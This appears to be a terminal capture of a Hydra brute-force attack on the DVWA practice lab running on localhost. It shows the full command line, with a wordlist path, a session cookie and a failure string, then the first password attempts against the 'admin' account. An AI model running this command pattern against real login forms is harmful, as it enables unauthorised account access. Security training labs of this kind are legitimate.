 ┌──(user㉿adurgaryan)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:usernam
e=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or
password incorrect." -V

Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-20 05:50:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H
=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)